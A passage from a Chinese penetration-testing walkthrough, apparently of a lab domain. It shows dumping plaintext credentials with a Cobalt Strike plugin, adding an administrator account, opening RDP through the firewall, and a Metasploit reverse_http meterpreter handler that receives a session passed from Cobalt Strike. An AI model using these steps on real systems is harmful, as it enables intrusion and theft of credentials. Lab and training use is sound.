由这条信息我们可以知道域管理员即域控主机的主机名为OWA

综上所述,我们知道了目标服务器的所处的域中有三台主机,控主机的主机名为OWA,剩余两台为域成员机,主机名为:ROOT-TVI862UBEH、STU1

12、接下来我们的目标就是拿下对方的域控,拿下域控就相当于拿下了整个内网。





13、我们可以使用CS的插件去抓取目标服务器的密码,如下所示:使用CS的插件Z1,选择读取密码模块,点击logonpasswords,进行密码的读取。

结果如下:明文的账号和密码都成功抓取到了

除了使用目标服务器已存在的账号密码去登陆,由于我们本身就是个system的权限,可以直接添加一个新的用户并将用户添加进管理员的用户组里面,这样我们就可以远程登录到目标服务器上了。





14、我们可以直接用3389远程连接mstsc去远程登陆目标服务器,会发现连接不上,可能是因为目标没有开启3389服务或者被防火墙拦截了



这个时候我们就可以使用CS的插件,使用CS的插件Z1,选择RDP相关的功能模块,先点击查看RDP是否开启



因为时间太久了,我们直接选择下一个功能:开启RDP服务,然后产生了回显,操作成功完成



我们再使用功能:防火墙放行RDP规则,可以看到产生回显:确定

此时再使用3389远程连接mstsc去远程登陆目标服务器,发现已经可以成功连上了,并不会像刚才还没有使用插件的功能时出现连接不上的界面

以上便是CS的插件Z1里面的RDP相关的功能这个模块的作用。





15、为了方便使用,我们可以把CS跟MSF进行联动,在kali中输入命令msfconsole来启动MSF:

因为单单用CS的话,内网渗透有点困难且不方便,还是要用到MSF的,因为MSF里面自带很多模块可以现成的用,用CS的话就稍微麻烦一点,所以一般情况下,我们都是用CS和MSF进行联动来使用,两个一起用,两个一起搞,会方便很多很多。



16、我们需要在CS里面新建一个监听器:Payload要选择Foreign HTTP,HTTP地址就填使用MSF的那部kali的IP地址:192.168.153.153,端口的话填一个没有被使用的端口就行了,这里我选择4444端口。





17、在MSF中输入以下命令:开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http //这里要用http协议,如果用TCP的话,会话是弹不回来到MSF上的,因为我们需要通过CS将会话弹给MSF,而CS在云服务器上,弹给MSF时走的是http协议的流量,所以这里要用http协议,最重要的原因是:由于生成的木马是HTTP的,所以委派给MSF时,监听器也得是HTTP的

set lhost 192.168.153.153 //设置监听的IP地址即本机的IP地址,跟CS的监听器的设置是一样的

set lport 4444 //设置监听的端口,跟CS的监听器的设置是一样的

exploit //开始监听



18、第17步完成之后,在CS中,选择新建会话

然后选择MSF的监听器:

然后就可以在MSF里面看到,CS把会话弹到MSF上了:

